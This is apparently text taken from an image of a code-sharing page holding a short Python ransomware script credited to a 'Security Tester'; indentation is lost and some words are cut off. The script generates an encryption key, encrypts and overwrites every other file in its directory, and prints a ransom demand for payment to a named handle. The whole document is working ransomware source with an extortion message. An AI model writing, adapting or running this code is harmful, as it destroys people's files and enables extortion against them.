 ansomware
ry.
# getting some packages
import os
from cryptography.fernet import Fernet
# creating list to hold our files
files = []
key(password) for our encryption
key = Fernet.generate_key()
# Saving our key(password) to masterkey.key
with open("masterkey.key",'xb') as mykey:
mykey.write(key)
# checking and appending if the files are files and not virus.py and masterkey.key
for file in os.listdir():
if file != "virus.py" and os.path.isfile(file) and file != "masterkey.key":
files.append(file)
# iterating the filenames from the files list
for fil in files:
# reading the content of the file
with open(fil,'rb') as contents:
a = contents.read()
# encrypting the contents of the file
encrypt = Fernet(key).encrypt(a)
# writing the encrypted content to the file.
with open(fil,'wb') as realfiles:
realfiles.write(encrypt)
#Displaying A warning and payment information
print("YOUR FILES ARE ENCRYPTED PAY $100 AT @nathanhailu\n to get your files!")
Security Tester®
by Nathan Hailu